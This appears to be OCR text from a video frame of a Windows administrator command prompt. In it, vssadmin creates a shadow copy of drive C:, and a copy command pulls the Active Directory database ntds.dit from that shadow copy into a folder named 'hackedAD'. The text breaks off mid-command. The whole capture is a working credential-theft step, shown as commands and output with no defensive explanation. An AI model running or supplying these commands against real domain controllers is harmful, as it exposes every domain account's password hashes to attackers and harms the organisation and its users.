 Administrator: C:\Windows\system32\cmd.exe
List Writers - List subscribed volume shadow copy writers
Resize ShadowStorage - Resize a volume shadow copy storage association
Revert Shadow - Revert a volume to a shadow copy
Query Reverts - Query the progress of in-progress revert operations.
C:\Users\Administrator>vssadmin Create Shadow
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Error: A required option is missing.
Create Shadow /For=ForVolumeSpec [/AutoRetry=MaxRetryMinutes]
- Creates a new shadow copy of ForVolumeSpec.
ForVolumeSpec must be a local volume drive letter or mount point. If
MaxRetryMinutes is specified and there is another process creating a
shadow copy, vssadmin will continue to try to create the shadow copy for
MaxRetryMinutes minutes.
Example Usage: vssadmin Create Shadow /For=C: /AutoRetry=2
C:\Users\Administrator>vssadmin Create Shadow /For=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {e6001139-fdd4-4e01-804d-e1bdf175764b}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Wind
ows\NTDS\ntds.dit c:\hackedAD_